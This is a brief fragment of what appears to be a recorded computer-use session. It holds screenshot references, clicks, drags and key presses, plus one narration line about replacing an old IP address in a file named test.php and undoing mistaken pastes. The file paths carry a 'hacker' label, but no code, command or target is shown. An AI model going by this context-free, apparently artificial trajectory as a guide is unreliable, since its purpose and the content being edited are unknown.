
scroll(171, 334, "up", 3)
left_click_drag(160, 321, 327, 321)

Try replacing the old IP in test.php, undoing the pastes of the wrong clipboard contents.
key("ctrl+c")

left_click(1241, 461)
key("BackSpace")
key("BackSpace")

key("ctrl+v")
key("ctrl+z")

key("ctrl+z")
